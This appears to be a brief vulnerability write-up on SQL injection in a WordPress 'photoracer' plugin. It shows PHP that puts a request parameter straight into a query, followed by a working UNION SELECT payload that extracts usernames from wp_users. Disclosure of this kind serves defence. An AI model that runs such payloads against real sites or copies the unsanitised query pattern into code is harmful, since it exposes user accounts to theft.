 Here is what went wrong in the code:
16 $imgid = $_REQUEST['id'];
17 $q1 = "SELECT raceid, wpuid, imgid, imgpath, imgname, imgcomment, sumvotes, imgcountview, tinsert FROM ".
18 $wpdb->prefix."photoracer WHERE imgid=$imgid";
19
20 $out = $wpdb->get_row($q1);
...
157 "da :".get_author_name($out->wpuid)."<br/>".
158 $out->imgcomment."<br/>".
Expected SQL statement:
SELECT raceid, wpuid, imgid, imgpath, imgname, imgcomment, sumvotes, imgcountview, tinsert
FROM wp_photoracer WHERE imgid=10
Injected SQL statement:
SELECT raceid, wpuid, imgid, imgpath, imgname, imgcomment, sumvotes, imgcountview, tinsert
FROM wp_photoracer WHERE imgid=-1 union select 0,1,2,3,4,user_login,6,7,8 from wp_users--